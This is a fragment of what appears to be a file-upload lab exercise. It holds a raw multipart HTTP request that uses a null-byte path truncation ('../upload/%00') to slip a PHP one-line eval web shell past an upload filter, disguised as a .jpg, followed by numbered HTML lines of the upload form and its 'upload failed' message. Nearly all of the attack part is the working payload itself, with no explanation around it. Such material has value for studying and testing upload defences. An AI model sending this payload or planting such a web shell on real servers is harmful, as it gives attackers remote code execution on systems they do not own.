 ------WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Disposition: form-data; name="save_path"
../upload/%00
------WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary1fjbGwpWwD7HJi73--
69 name="submit"
70 value="上传"
71 />
72 </p>
73 </form>
74 <div id="msg">提示：上传失败</div>
75 <div id="img"></div>
76 </li>
77 </ol>
78 </div>
79 </div>
80 <div id="footer">
81 <center>
82 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a